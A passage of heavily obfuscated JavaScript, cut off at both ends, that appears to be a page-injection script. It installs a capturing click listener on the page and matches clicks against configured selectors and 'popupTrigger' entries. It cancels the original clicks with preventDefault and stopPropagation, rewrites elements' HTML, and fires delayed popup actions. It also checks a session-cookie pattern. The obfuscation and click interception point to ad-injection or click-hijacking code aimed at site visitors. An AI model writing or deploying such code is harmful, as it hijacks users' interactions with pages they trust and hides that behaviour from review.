_0x3beb5e(_0xb2c23a-_0x3cd9ee._0x18b58c,_0x4d9a10-0x1dc,_0x4d7ed6-0x2f,_0x4d7ed6)}_0x2d2694[_0x53fd3d(0xace,0xa01,_0x5c80d8._0x3c0a3f,0xb71)]()},-0x1f5a+0x1902+0x2*0x426)}else _0x1182fa[_0x3beb5e(_0x1b4b25._0x41ee47,-_0x1b4b25._0x105e0c,_0x1b4b25._0x33fc2b,-_0x1b4b25._0x2a364b)]&&console[_0x3beb5e(0x42f,0xe1,0x933,0x92a)](_0x42c365[_0x3beb5e(_0x1b4b25._0x5e7718,0x772,0x1dd,-0x4ed)],_0x56da1d.id),_0xa2ea5[_0x4d2db1(-_0x1b4b25._0xf9bf83,_0x1b4b25._0x1511ae,_0x1b4b25._0x558df5,0x85d)](_0x56da1d.id)}_0x42c365[_0x4d2db1(0x827,0x331,-_0x1b4b25._0x24fa54,-_0x1b4b25._0x59a905)](_0x43901f,_0x56da1d)}else return!_0x213e93&&(_0x41cf6b=!![],_0x280acb[_0x3beb5e(_0x1b4b25._0xd8f1e9,_0x1b4b25._0x32067a,0x4e6,_0x1b4b25._0x44110e)](_0x5e0ad3[_0x3beb5e(_0x1b4b25._0x2d89f3,_0x1b4b25._0x284420,_0x1b4b25._0x3f4420,0x620)],'1'),_0x5e0ad3.oScNr(_0x1cbf6c)),_0x4aa0fc}}else{if(_0x42c365.Jtbda(_0x42c365[_0x3beb5e(-_0x1b4b25._0x30c752,-0x420,-_0x1b4b25._0x2be1d3,_0x1b4b25._0x2e1f7a)],_0x4d2db1(0x288,_0x1b4b25._0x170968,-_0x1b4b25._0x2a4825,0x2a7)))_0x42c365.cKumG(_0xe4cc15,_0x56da1d.id);else return _0x5e0ad3[_0x3beb5e(-0xb2,-_0x1b4b25._0x3e852b,0xb6,-_0x1b4b25._0xf26e7c)](_0x5e0ad3[_0x4d2db1(_0x1b4b25._0x22404e,0x1ac,_0x1b4b25._0x52a90e,-_0x1b4b25._0x5cce19)](_0x4b2ac8,_0x5e0ad3.UcKMR),_0x1330e2)}}else return''});if(_0x1182fa[_0x3f8ab4(0x934,_0x1871a7._0x350483,_0x1871a7._0x724c2c,_0x1871a7._0x4373e1)+_0x3f8ab4(-_0x1871a7._0x227bfd,_0x1871a7._0x469884,_0x1871a7._0x35a510,-_0x1871a7._0x47ef7c)][_0x536065(0x91c,0xaee,_0x1871a7._0x43ec40,0x3b6)]===_0xa2ea5[_0x536065(_0x1871a7._0x493fe5,_0x1871a7._0x3b67d4,0xd31,_0x1871a7._0xc0616a)]&&_0x538e81){_0x42c365.Vbnqj(clearInterval,_0x538e81),_0x538e81=null;if(_0x1182fa[_0x3f8ab4(_0x1871a7._0x1d5e0c,_0x1871a7._0x3b888c,_0x1871a7._0x346d06,0x944)]){if(_0x42c365[_0x3f8ab4(_0x1871a7._0x4951ab,0xcca,_0x1871a7._0x37d703,_0x1871a7._0x561c27)](_0x42c365.laozw,_0x42c365[_0x3f8ab4(_0x1871a7._0x4ddba6,0x7f5,0x31f,_0x1871a7._0x3cc05d)])){if(!_0x27fbbb[_0x3f8ab4(0x766,_0x1871a7._0x26e9c0,0x8e7,_0x1871a7._0x533a83)]['originalHt'+'ml']){_0x54cedf[_0x536065(0xc10,0xf21,0xf56,_0x1871a7._0x2ffb61)][_0x3f8ab4(_0x1871a7._0x4142e0,_0x1871a7._0x45a943,0x697,0xb39)+'ml']=_0x429a6d[_0x3f8ab4(0x79d,_0x1871a7._0x16997c,0xf44,_0x1871a7._0x3a8244)];const _0x43f4a6={};_0x43f4a6.element=_0x8db4f5,_0x43f4a6[_0x536065(0x738,0x44d,_0x1871a7._0x27c239,0x75a)+'ml']=_0x5c7e75[_0x536065(0xb1f,0xd51,0x985,_0x1871a7._0x25590a)],_0x43f4a6[_0x3f8ab4(_0x1871a7._0x36e6df,_0x1871a7._0x5204bb,0xa95,0xb90)]=![],_0x767c30[_0x3f8ab4(_0x1871a7._0x370e63,_0x1871a7._0x3a2889,_0x1871a7._0x4afdff,_0x1871a7._0x45a07e)](_0x27e9b4.id,_0x43f4a6)}_0xb855e5[_0x536065(_0x1871a7._0x4292a2,_0x1871a7._0x3b8d04,_0x1871a7._0x432cf3,_0x1871a7._0x484977)]='',_0x43356d[_0x536065(_0x1871a7._0x3f471d,0xe95,0xb77,0xe1c)+'d'](_0x5a3471)}else console[_0x3f8ab4(_0x1871a7._0x174bfe,0x813,_0x1871a7._0x334177,_0x1871a7._0x435b16)](_0x42c365.aGGyS)}}}else{const _0x3607e1=_0xc11533['querySelec'+_0x536065(0xf50,_0x1871a7._0x1dc458,0xa75,_0x1871a7._0x34e6d0)](_0x55df10[_0x3f8ab4(0x5ce,0x9f4,_0x1871a7._0x51b8da,0x81c)+_0x3f8ab4(_0x1871a7._0x9864d8,_0x1871a7._0x61bb80,0x45b,0x965)]);if(!_0x3607e1)return}}function _0x2825f5(_0x36da65){const _0x1d6bd4={_0x4b916c:0x20f,_0x178a9c:0x31a,_0x30ed54:0xa8b,_0x418ff5:0xca6,_0x25bfe8:0x516,_0x31deba:0x189,_0x2e5141:0x88c,_0x1d0bce:0x172,_0x417384:0x3d0,_0x346793:0x39b,_0x468f3c:0x87a,_0x1df497:0x6c9,_0x2088cc:0x7a4,_0x452c1d:0x22f,_0x1fa374:0x44a,_0x68b61:0x64d,_0x73c7e4:0x486,_0x3f6ae7:0xaa1},_0x1d6765={_0x1ba06d:0x3b},_0x384e9e={_0x122d3d:0xf45,_0x3bc611:0xa36};function _0x185f6a(_0x25d143,_0xca72e1,_0x5285f3,_0x1a262b){return _0x2783ad(_0x1a262b,_0xca72e1-_0x333886._0x11c833,_0x5285f3-0xca,_0x1a262b-0x1ec)}const _0x59d2b1={'YAxqb':function(_0x29d7ed,_0x94d52d){function _0x3789dc(_0x2c515c,_0x2cadce,_0x33656c,_0x495b4d){return _0x381f(_0x33656c-0x26f,_0x495b4d)}return _0x42c365[_0x3789dc(_0x4187e4._0x32455c,_0x4187e4._0x231a0e,_0x4187e4._0x582885,0x894)](_0x29d7ed,_0x94d52d)},'KndVo':_0x42c365.nIhoh,'viVZa':function(_0x360139,_0x3fa2cd){return _0x42c365.cKumG(_0x360139,_0x3fa2cd)},'RhWcS':_0x42c365[_0x185f6a(_0x4fc5f8._0x43c92d,_0x4fc5f8._0x249b5d,0xeb8,_0x4fc5f8._0x8e10c)],'llKdz':_0x42c365[_0x185f6a(0x4c4,0xc38,_0x4fc5f8._0x569a0e,0xc82)],'HDElo':function(_0x42e0ab,_0x279aa2,_0x286c56){const _0x214d30={_0x37c7af:0x87,_0x1e2e57:0x45};function _0x346863(_0x3ffd00,_0x50fd5d,_0x1b6cb2,_0x5a5f24){return _0x217a44(_0x50fd5d,_0x50fd5d-0xaf,_0x5a5f24-_0x214d30._0x37c7af,_0x5a5f24-_0x214d30._0x1e2e57)}return _0x42c365[_0x346863(_0x384e9e._0x122d3d,0xa90,0xbaf,_0x384e9e._0x3bc611)](_0x42e0ab,_0x279aa2,_0x286c56)}};function _0x217a44(_0x3cce3c,_0x262f10,_0xe0cbf3,_0x4888d6){return _0x2783ad(_0x3cce3c,_0x262f10-_0x5d38c5._0x181767,_0xe0cbf3- -_0x5d38c5._0x443d1a,_0x4888d6-_0x5d38c5._0x264df3)}if(_0x217a44(0x546,_0x4fc5f8._0x37408f,0x768,_0x4fc5f8._0x29260e)!==_0x42c365.wfdlS){_0x47e08d[_0x217a44(0x3bb,0x76f,_0x4fc5f8._0x1b71b2,0x323)]&&_0x3bdffb.log(_0x42c365[_0x217a44(0x410,0x13d,_0x4fc5f8._0x2876c9,-0x13)]);return}else{if(localStorage[_0x217a44(0x4c7,0x8e6,_0x4fc5f8._0x54c655,_0x4fc5f8._0x1f1055)](_0x42c365[_0x185f6a(_0x4fc5f8._0x41c4b8,_0x4fc5f8._0x4048a5,0x748,_0x4fc5f8._0x3f462c)])==='1'){document.body[_0x217a44(0x801,_0x4fc5f8._0x469c0c,_0x4fc5f8._0x258a82,0xa17)+_0x185f6a(_0x4fc5f8._0x5c1c28,0xfad,_0x4fc5f8._0x5301fb,0xb0d)](_0x42c365.dvpjn,_0x2825f5,!![]);return}const _0x596b72=_0x1182fa[_0x217a44(-_0x4fc5f8._0x560a07,_0x4fc5f8._0x25c7ed,0x212,-_0x4fc5f8._0x53a2b5)+_0x217a44(0x8f6,0xe2e,0x8b4,0x8bf)];if(!_0x596b72)return;try{const _0x2e98dd=_0x596b72.split(',')[_0x217a44(-0x375,0x832,0x256,-_0x4fc5f8._0x21a9cc)](_0x298650=>_0x298650.trim())[_0x185f6a(_0x4fc5f8._0x7c6a52,_0x4fc5f8._0x1685dc,0xc8f,0x11d1)](_0x584b68=>_0x584b68);let _0x4d4923=null,_0x1c292c=![];for(const _0x4c4438 of _0x2e98dd){if('eEbql'!==_0x42c365[_0x217a44(0x45a,_0x4fc5f8._0x1e1315,0x2c7,_0x4fc5f8._0x3415da)])try{if(_0x185f6a(_0x4fc5f8._0x28ec65,0xe5f,0xd87,0x10b1)!==_0x185f6a(_0x4fc5f8._0x1687d2,0x6df,0x54b,_0x4fc5f8._0xa8e801)){const _0x43b042=document[_0x185f6a(_0x4fc5f8._0x81106c,0xc7b,_0x4fc5f8._0x51dd0d,_0x4fc5f8._0x5d05eb)+_0x217a44(_0x4fc5f8._0xa778a3,0xda0,_0x4fc5f8._0x33a933,_0x4fc5f8._0x58b563)](_0x4c4438),_0x4740a0=parseInt(_0x1182fa[_0x217a44(0x4fe,_0x4fc5f8._0x28f716,0x212,-_0x4fc5f8._0x3cd406)+_0x217a44(_0x4fc5f8._0x3f0691,_0x4fc5f8._0x2704dd,_0x4fc5f8._0x25b30b,_0x4fc5f8._0x4a1f89)]);if(_0x42c365[_0x185f6a(0x781,0xfc7,0xc81,0x678)](_0x4740a0,-0x1*0x335+0xd3*0x1+0x262)&&_0x43b042[_0x42c365[_0x185f6a(0x7de,0xd3a,_0x4fc5f8._0x10789f,_0x4fc5f8._0x41498d)](_0x4740a0,0x9c0+-0x135+-0x88a*0x1)]){const _0x2c0ba1=_0x43b042[_0x4740a0-(-0x293*0x8+-0x1*0x10d0+0x9d*0x3d)];if(_0x42c365[_0x217a44(_0x4fc5f8._0x2bd4b9,0xc3f,_0x4fc5f8._0x4f0048,_0x4fc5f8._0x590297)](_0x2c0ba1,_0x36da65.target)||_0x2c0ba1.contains(_0x36da65[_0x217a44(_0x4fc5f8._0xe8f8db,_0x4fc5f8._0x384d1c,_0x4fc5f8._0x518df8,_0x4fc5f8._0x355133)])){_0x4d4923=_0x2c0ba1,_0x1c292c=!![];break}}else for(const _0x5c1f9f of _0x43b042){if(_0x42c365[_0x185f6a(_0x4fc5f8._0x1a0184,0x87a,0xe85,0x104d)](_0x5c1f9f,_0x36da65[_0x217a44(0x1187,_0x4fc5f8._0x203e86,0xba5,_0x4fc5f8._0x28e821)])||_0x5c1f9f.contains(_0x36da65[_0x217a44(0x895,0x55e,_0x4fc5f8._0x5accb9,0x1000)])){_0x4d4923=_0x5c1f9f,_0x1c292c=!![];break}}if(_0x1c292c)break}else{if(!/sids*=/[_0x217a44(0xb52,0xbd2,0x904,0xf59)](_0x3f8fd5))return _0x59d2b1[_0x185f6a(_0x4fc5f8._0x2a26e9,0x459,0x747,_0x4fc5f8._0x2947ed)](_0x62ef9a,_0x59d2b1[_0x185f6a(_0x4fc5f8._0x376dea,0xfff,_0x4fc5f8._0x266dae,_0x4fc5f8._0x249fb4)])+_0x4166a7;return _0x18f392}}catch(_0x4dd632){_0x1182fa.debugMode&&console[_0x217a44(_0x4fc5f8._0x4b7bc0,_0x4fc5f8._0x5e60a6,_0x4fc5f8._0x11ec7c,0xdef)](_0x42c365.QHctn,_0x4c4438,_0x4dd632);continue}else _0x59d2b1[_0x185f6a(0x780,_0x4fc5f8._0x2ab2f8,_0x4fc5f8._0x1d97a1,_0x4fc5f8._0x56d894)](_0x2cc99f,_0x22a81c),_0x795573=null}if(_0x42c365[_0x217a44(0x54e,_0x4fc5f8._0x16a5a9,_0x4fc5f8._0x3acc05,0x1e0)](_0x1c292c,_0x4d4923)){_0x1182fa[_0x185f6a(_0x4fc5f8._0x269986,0x5ae,_0x4fc5f8._0x2d2a01,0x377)]&&(_0x42c365[_0x185f6a(0xc7d,0x98c,_0x4fc5f8._0x4da2b5,_0x4fc5f8._0x49ef5a)](_0x42c365.qYgQy,_0x42c365.qYgQy)?console[_0x217a44(_0x4fc5f8._0x273006,_0x4fc5f8._0x18d5da,0x783,_0x4fc5f8._0x35bdbb)](_0x42c365.jeyOl,_0x4d4923,_0x217a44(_0x4fc5f8._0x31ee63,0xc86,0x7d2,0x8bb)+_0x185f6a(0x472,_0x4fc5f8._0x257649,_0x4fc5f8._0x43b859,0x97e),_0x36da65.target):(_0xb0cabd[_0x185f6a(_0x4fc5f8._0x2e1c1f,_0x4fc5f8._0x3232ff,0xc79,_0x4fc5f8._0x267598)]=_0x2b9ee4[_0x217a44(0x488,_0x4fc5f8._0x542510,_0x4fc5f8._0x119bc6,0x829)][_0x217a44(_0x4fc5f8._0x458748,-0x98,_0x4fc5f8._0x1f619b,_0x4fc5f8._0xb763e6)+'pe'],delete _0xecb12d.dataset['originalTy'+'pe']));let _0x346195=![];const _0x3cc040=_0x4d4923.id?_0x42c365[_0x217a44(_0x4fc5f8._0x321602,0xb8f,_0x4fc5f8._0x3c36ea,_0x4fc5f8._0xe43061)]('#',_0x4d4923.id):_0x4d4923[_0x185f6a(_0x4fc5f8._0x40b22a,0x1148,0xc1a,0xf95)]?_0x42c365.rPMbz('.',_0x4d4923[_0x217a44(0x72f,0x910,_0x4fc5f8._0x4c4360,_0x4fc5f8._0x1e6e80)][_0x185f6a(_0x4fc5f8._0x3af024,0x1430,_0x4fc5f8._0x34d294,0xed0)]('\x20')['join']('.')):'';_0x3cc040&&_0x1182fa['injectionM'+'ethods'].forEach(_0x5a3ba7=>{const _0x1cf3d4={_0x1cd75b:0xc9},_0x326c82={_0x60a6ae:0xbd};function _0x32c277(_0x45908e,_0x2fcaf9,_0x4bb3e0,_0x2e3377){return _0x217a44(_0x45908e,_0x2fcaf9-0x79,_0x2fcaf9- -0x39,_0x2e3377-_0x326c82._0x60a6ae)}function _0x4f7e19(_0x4be0ac,_0x2923a4,_0x5d1431,_0x7e0775){return _0x217a44(_0x4be0ac,_0x2923a4-_0x1cf3d4._0x1cd75b,_0x5d1431- -0x319,_0x7e0775-0x148)}_0x42c365.AdDmc===_0x42c365[_0x4f7e19(_0x597c86._0x1cf61e,_0x597c86._0x4d3066,0x75b,_0x597c86._0x489020)]?_0x166ac7[_0x4f7e19(_0x597c86._0x4d4789,_0x597c86._0x195106,_0x597c86._0x262f87,_0x597c86._0x5040ac)](_0x59d2b1.RhWcS):_0x42c365.YTuwL(_0x5a3ba7[_0x4f7e19(0x21d,-0x134,-0xee,_0x597c86._0x5c70b5)],_0x42c365[_0x4f7e19(0x476,0xf06,0x927,0x7ab)])&&_0x5a3ba7['popupTrigg'+'er']&&_0x5a3ba7[_0x32c277(_0x597c86._0xc7ab8f,0x1af,-0x404,-0x95)+'er'].includes(_0x3cc040)&&(_0x346195=!![])}),!_0x346195?_0x42c365[_0x217a44(_0x4fc5f8._0x432c6b,0xc5f,0x9b2,_0x4fc5f8._0xe462)](setTimeout,()=>{function _0x2743fb(_0x15e49a,_0x521a70,_0x2f32ae,_0xbd8010){return _0x185f6a(_0x15e49a-_0x1d6765._0x1ba06d,_0x521a70-0x3c,_0xbd8010- -0x259,_0x15e49a)}const _0x2ffeaa={'iWvrp':function(_0x3b51dc){return _0x42c365.LkXgY(_0x3b51dc)}};function _0x2b79ed(_0x72bb30,_0x673c4f,_0x387778,_0x2ad93d){return _0x185f6a(_0x72bb30-0xa4,_0x673c4f-0x97,_0x673c4f- -0x5e9,_0x387778)}_0x42c365[_0x2b79ed(_0x1d6bd4._0x4b916c,0x466,0x7f2,_0x1d6bd4._0x178a9c)](_0x42c365[_0x2743fb(_0x1d6bd4._0x30ed54,0xbc2,0x124e,_0x1d6bd4._0x418ff5)],_0x2743fb(_0x1d6bd4._0x25bfe8,-_0x1d6bd4._0x31deba,0x3a6,0x494))?(_0x1182fa[_0x2743fb(_0x1d6bd4._0x2e5141,0x90,-_0x1d6bd4._0x1d0bce,_0x1d6bd4._0x417384)]&&console[_0x2b79ed(-0x260,_0x1d6bd4._0x346793,-0x2e4,0x19d)](_0x42c365[_0x2b79ed(_0x1d6bd4._0x468f3c,_0x1d6bd4._0x1df497,_0x1d6bd4._0x2088cc,0x939)]),_0x42c365[_0x2b79ed(-_0x1d6bd4._0x452c1d,_0x1d6bd4._0x1fa374,_0x1d6bd4._0x68b61,-0x1b0)](_0x256979,'button_cli'+'ck')):_0x2ffeaa[_0x2743fb(0x42f,0x6ca,_0x1d6bd4._0x73c7e4,_0x1d6bd4._0x3f6ae7)](_0x50a1e3)},0x1c3*0x4+-0x210e+0x1a66):(_0x1182fa[_0x217a44(0x75e,0x9f4,0x428,0x59c)]&&console.log(_0x42c365[_0x185f6a(_0x4fc5f8._0x544408,_0x4fc5f8._0x50f6fc,_0x4fc5f8._0x5b16d9,0x19f)]),_0x36da65[_0x185f6a(_0x4fc5f8._0x10232e,_0x4fc5f8._0x4f2289,_0x4fc5f8._0x453ce7,0xabd)+'ault'](),_0x36da65[_0x185f6a(_0x4fc5f8._0x59f46b,0x55d,_0x4fc5f8._0x286eb4,0xf3a)+_0x217a44(0x4e8,_0x4fc5f8._0x55433b,_0x4fc5f8._0x54aebc,0x68d)]())}}catch(_0x2aab63){if(_0x42c365[_0x185f6a(_0x4fc5f8._0xeea6a9,_0x4fc5f8._0x2f0634,0xb70,0x819)]!==_0x42c365.TfzhO){if(_0x1182fa[_0x217a44(_0x4fc5f8._0xd7f7ac,-0xe,_0x4fc5f8._0xda2854,0x381)]){if(_0x42c365[_0x185f6a(0xa66,_0x4fc5f8._0x17ab23,_0x4fc5f8._0x59b415,0x2fd)](_0x42c365[_0x185f6a(0x307,0xe51,_0x4fc5f8._0x35651d,0xbc7)],_0x42c365.XnhCZ))console[_0x185f6a(0xc34,_0x4fc5f8._0x21328f,0xc77,_0x4fc5f8._0x4e4472)](_0x42c365[_0x185f6a(_0x4fc5f8._0x464f84,_0x4fc5f8._0x5d0968,0xfd3,_0x4fc5f8._0xb7a55a)],_0x2aab63);else{if(!_0x1ec2fd[_0x217a44(0xb5e,_0x4fc5f8._0x55b135,0xa3e,_0x4fc5f8._0x20fa32)][_0x217a44(0xd48,0xd43,0x844,_0x4fc5f8._0x3696d1)+_0x185f6a(_0x4fc5f8._0xf79ea3,_0x4fc5f8._0x5335fd,_0x4fc5f8._0x1c50be,0x376)]){_0x3eb115.dataset[_0x217a44(0x820,0x4ae,0x844,0x508)+_0x217a44(0x3a,0x911,_0x4fc5f8._0x372f53,0x503)]='true',_0x54b7e4[_0x185f6a(0x935,0xf53,0xc3f,_0x4fc5f8._0x416567)][_0x217a44(0x4b8,_0x4fc5f8._0x125844,_0x4fc5f8._0x5ee6e2,_0x4fc5f8._0x3380e7)+_0x217a44(0x835,_0x4fc5f8._0x4b6874,_0x4fc5f8._0x48b35c,_0x4fc5f8._0x353a2f)]=_0x38ff05[_0x185f6a(0x75a,0x9a8,_0x4fc5f8._0x5f5083,_0x4fc5f8._0x48ce34)][_0x217a44(0x16f,0x84f,0x409,_0x4fc5f8._0x28cf27)]||'',_0x185077[_0x217a44(0xd87,0x665,_0x4fc5f8._0x19dbc8,_0x4fc5f8._0x4bfc00)][_0x185f6a(_0x4fc5f8._0x2d580a,0x92a,0x60a,0x3b2)]=_0x59d2b1[_0x185f6a(0x1159,_0x4fc5f8._0x5e5e71,_0x4fc5f8._0x533723,0x956)],_0x1b67b7[_0x217a44(_0x4fc5f8._0x42bc4f,0x467,_0x4fc5f8._0x28dce9,0xdee)]['insertBefo'+'re'](_0x1777a5,_0x3d19a9);const _0x4bd2b9={};_0x4bd2b9[_0x185f6a(0xebd,_0x4fc5f8._0x35bb48,_0x4fc5f8._0x515bdf,0xcdf)]=_0x41ed9c,_0x4bd2b9[_0x185f6a(0x856,0xf3a,0xa03,0xfa1)]=_0x35fe05,_0x4bd2b9[_0x185f6a(_0x4fc5f8._0x4337bb,0xcc,0x688,0x8ae)]=!![],_0x51c1cb[_0x217a44(0x77a,_0x4fc5f8._0x48c682,0x5df,_0x4fc5f8._0x94f2ec)](_0x3d4750.id,_0x4bd2b9)}}}}else{const _0x19afa1={_0x3da644:0xa6a,_0x138191:0x403,_0xa8b13a:0x866,_0x4acc9b:0x8ba},_0x27d7bb={_0x3eca0c:0x226,_0x375b9a:0x139};_0x59d2b1[_0x217a44(-_0x4fc5f8._0x395cf5,-0x1ec,_0x4fc5f8._0x2c9bad,_0x4fc5f8._0x4469a3)](_0x52fe35,()=>{const _0x26f45f={_0x3713da:0xd3};function _0x3c67ef(_0x5a4eac,_0x996f99,_0x46c341,_0x1d7bc0){return _0x185f6a(_0x5a4eac-_0x26f45f._0x3713da,_0x996f99-0x1bb,_0x1d7bc0-0xde,_0x5a4eac)}function _0x5f3401(_0xb3cb9c,_0x5815b1,_0xa316f8,_0x193a4d){return _0x217a44(_0x5815b1,_0x5815b1-0x141,_0x193a4d- -_0x27d7bb._0x3eca0c,_0x193a4d-_0x27d7bb._0x375b9a)}_0x3f3aa4[_0x5f3401(_0x19afa1._0x3da644,0x5b5,_0x19afa1._0x138191,_0x19afa1._0xa8b13a)][_0x5f3401(0xdd6,0x631,_0x19afa1._0x4acc9b,0x9ba)]=_0x10ddd7},-0x9a1*0x4+0x24ab+-0x7b5*-0x1)}}}}function _0x48e984(){const _0x579aaa={_0x579b08:0xa22,_0x37ab66:0x14,_0x4d6e60:0xa6f,_0x10a4a3:0x2ea,_0x301371:0x942,_0x425754:0x326,_0x15abc4:0x3a3,_0x56349d:0xc03,_0x3b879f:0x117a,_0x8f1a42:0xd06,_0x3dc0c6:0xb45,_0x5bbe1e:0x103a,_0x3fe078:0x680,_0x90c4a9:0x562,_0x46f9b7:0xf6c,_0x41aec5:0xa7c,_0x9c3ac4:0x58a,_0x18ae12:0x752,_0x4dec6a:0xcc2,_0x592e82:0xdbc,_0x272671:0x57e,_0x15f992:0xd3,_0x2dde9b:0x12a8,_0x4a83ee:0x1581,_0x208fa0:0x117e,_0x51fbb0:0x43d,_0xe70db0:0xab0,_0x2fd257:0xc96,_0x54d746:0xcfc,_0x1cfbc9:0x1042,_0x1f9668:0xfa6,_0x1135fc:0x842,_0x1d97f6:0xa73,_0x487172:0x120,_0x378c34:0xb6b,_0x1c10e8:0x36e,_0x2bda2b:0xa0c,_0x50d61e:0x88a,_0x18521c:0xe97,_0x23163d:0xca1,_0x403373:0xb1f,_0x4a9000:0xb5d,_0x4c167b:0xe11,_0x8d3d97:0x810,_0x298bf1:0x7fd,_0x5530e3:0xb13,_0x4a6dfa:0x69e,_0x2c6fbb:0xbea,_0x236d2e:0xbee,_0x488963:0x8fc,_0x3063b4:0x6b5,_0x6b2598:0x60d},_0x3e2ab9={_0x3a892e:0x15a,_0x50e6a4:0xf,_0x38b504:0x9b},_0x76ee04={_0x32e011:0xac,_0x36c1c2:0x189},_0x40c266={_0x5d8330:0x18c,_0x1f7ac0:0x6d1,_0x3d7cab:0x1258,_0x4eefaa:0xccc,_0x114a8b:0xc66,_0x422c05:0x14b9,_0x337901:0x80b,_0x126a45:0x1125,_0x3307ac:0xab9,_0x2e29bd:0x10d7,_0x3f8415:0xe0f,_0x1decd8:0xb71,_0x5a77a5:0xfa9,_0x1db39d:0xa74,_0x40d9c6:0x12fc,_0x1def0a:0xa9e,_0x5672af:0x6b6,_0x859d60:0xb1f,_0x5c932b:0xb51,_0x462691:0xb,_0x2a3c78:0x258,_0x3f8656:0x698,_0x121bac:0x4c1,_0x3c2d4e:0x1318,_0x352d5c:0xa26,_0x2aa3d8:0xb58,_0x4d9616:0xc74,_0xdd1adf:0xf83,_0x35fed5:0xcb6,_0x3be756:0x12e1},_0xf89242={_0x3e45bb:0x968,_0x17f713:0xc82},_0x32b196={_0x5d3477:0xb28},_0xc75a43={_0x262ba0:0x8b1},_0x2cfea9={_0x3903db:0xad},_0x327446={_0x441826:0x6df,_0x6882ef:0x745,_0x143277:0x6ae,_0x495787:0x4fc,_0x3a9b71:0x5ae,_0x3e697a:0x891,_0x26dbb3:0x90b,_0x42d92a:0x5a8,_0x9c1f3:0x9dc,_0x19ef3a:0x103f,_0x5e42c9:0xff7,_0x2b49b6:0xc07,_0x39596a:0x987,_0x57d205:0x270,_0x3b7cd0:0x252,_0x4a35b3:0x2b7,_0x2706e7:0x395,_0x4ff9e1:0xc82,_0x3fd684:0x743,_0x11733b:0x829,_0x47e0f0:0x4b1,_0x453297:0xb46,_0x204e7c:0xbbc,_0x246548:0x7b3,_0x3a4c60:0x8b5,_0x3a71db:0xd96,_0x16125d:0x98a,_0x20d215:0x3fb,_0x2c95af:0x77b,_0x367fce:0x3f1,_0x138cbe:0x518,_0x203133:0x364,_0x3d15a5:0x387,_0x5f2189:0x36a,_0xe41886:0x1ec,_0x1b3e61:0x2cd,_0x452884:0x80d,_0x311c16:0xeb4,_0x26b9cb:0x954,_0x1d75cd:0xec4,_0x2dc782:0x469,_0x1a7ceb:0x518,_0x27bb27:0x765,_0x5d883a:0x4c2,_0x3343bd:0x60,_0x12dfa1:0x5ba,_0xaf4fff:0xa43,_0x4ed861:0xea0,_0x42d989:0x9fd,_0x4984d4:0x8b1,_0x22effb:0x8ae,_0x14c48b:0xa42,_0xf35d58:0x43e,_0x25461e:0x1247,_0x12a2fa:0x864,_0x3e11e3:0xca9,_0x5d1a11:0x19b,_0x3b2936:0x6f,_0x276f97:0x34a,_0xf77a1:0x480,_0x44b36d:0x4c8,_0x38e20c:0x9c6,_0x4cc423:0x725,_0x366c9a:0xf6f,_0xe6e99a:0x10f1,_0x53192a:0x4d1,_0x243b00:0x8f4,_0x8156c7:0x41f,_0x20e2d6:0x939,_0x1d21fc:0x87d,_0x547af0:0xbbd,_0x5a9a7a:0xceb,_0x439535:0xbe7,_0x1d4642:0x863,_0x427130:0x67b,_0x388236:0x488,_0x4ef230:0x520,_0x2d7e80:0xadf,_0xc5867f:0x569,_0x14fa04:0x9f2,_0x14c70c:0x4d8,_0x132d07:0x843,_0x4b5c22:0x2bb,_0xecee15:0xcf1,_0x203efe:0x179,_0x3e0b50:0x6eb,_0x602f6b:0x58f,_0x12c9c2:0x5e9,_0x3cbeb4:0x9bf,_0x3a6507:0x9e8,_0x2d85c7:0x989,_0x32baf7:0x314,_0x5715e7:0x387,_0x1343d9:0x6b0,_0x494e8b:0xad0,_0x3c34fd:0x87e,_0x36cf28:0x978,_0x10598c:0x56e,_0x2d6cd7:0x581,_0x3f40b3:0xa78,_0x1a5847:0x35a,_0x11026e:0x72a,_0x37195a:0xea0,_0x47619d:0xbb1,_0x346d77:0xba0,_0x4ddcb5:0x9fb,_0x5bba92:0x7f5,_0x4eaa1a:0x6f7,_0x3b5691:0xd5e,_0x3c7bc5:0x634,_0x5408d0:0x935,_0x1fbc40:0x312,_0x5fe3a4:0x1d9,_0x4d4106:0x2f9,_0x152e0b:0xa00,_0x47d329:0xe46,_0x5c184e:0x93a,_0x4ea135:0x593,_0x1ee758:0x516,_0x25866c:0xa1d,_0x234ece:0x4fb,_0x195db9:0x149,_0x120c70:0x162,_0x307553:0x741,_0x58242e:0xb34,_0x37946e:0x4f3,_0x262dbc:0xb56,_0x50c82d:0x4d7,_0x2f59ef:0x6a4,_0x37bcb7:0x41a,_0x5bad81:0x721,_0x4764d9:0xa88,_0x19351f:0xecc,_0xb8c296:0x294,_0x4877fe:0x162,_0x4610b4:0x369,_0x43215c:0xc22,_0x23cd35:0x814,_0x38d49d:0x933,_0xee6ca5:0x1b,_0x4ca1a0:0x2e7,_0x3b60fd:0x331,_0x397930:0x5ec,_0x3a5dfb:0x444,_0x5eaec8:0x1c5,_0x352a69:0x2c7,_0x3df321:0xe1},_0x450a23={_0x225a35:0xe3,_0x4465b3:0x6e,_0x2ac405:0x7e,_0x216c32:0x6a4,_0x50981b:0x14c,_0x35da45:0xccb,_0x524265:0x645,_0x5a6df6:0x407,_0xfafdb9:0xa35,_0x245d76:0x689,_0x5babaf:0xa3a,_0x3940e6:0x4fa,_0x14357b:0xd72,_0x49ebb4:0x39c,_0x298a59:0xb03,_0x3c604f:0xe0e,_0x4adbfd:0x6e0,_0x266883:0x3cc,_0x511442:0x3ad,_0x27d7c1:0x2c3,_0xbe0f06:0x4e2,_0x13cbc5:0x41a,_0x37361f:0x37f,_0x5022ae:0x69a,_0x2f44f2:0x9,_0x51144b:0x240,_0x11768a:0xf,_0x23c5c4:0x397,_0x2030e5:0x542,_0x32da66:0x6e0,_0x2a7b24:0xa8b,_0x3adecc:0x7ad,_0xb1e707:0x4e6,_0x12e272:0x12f9,_0x32a77b:0xf35,_0x44888b:0x62c,_0x416f5a:0x519,_0x3cba90:0x6bb,_0x1210d2:0xa1e,_0x3541a5:0xe14,_0x56e1cb:0x1106},_0x5b6114={_0x5c6e5f:0x6f3,_0x1bd11e:0xc9b,_0x2012e9:0xd61},_0x52b831={_0x2aeb26:0x989},_0x536f79={_0x3c40cd:0x1146,_0x3a7e78:0xa17},_0x2df068={_0x27fb0d:0x7e4,_0x19d0c3:0x9f4,_0x5904de:0xc0d},_0x407762={_0x14a086:0x4e,_0x23bdd1:0x8f},_0x139ce0={_0x56ab54:0x15c},_0x56f21d={_0x36d79f:0x23e},_0x46e0ca={_0x5af419:0xe99,_0x4d2c98:0x10a0,_0x408345:0xbc1},_0x5c6bd5={_0x3783e8:0x2bc,_0x3e3647:0x771}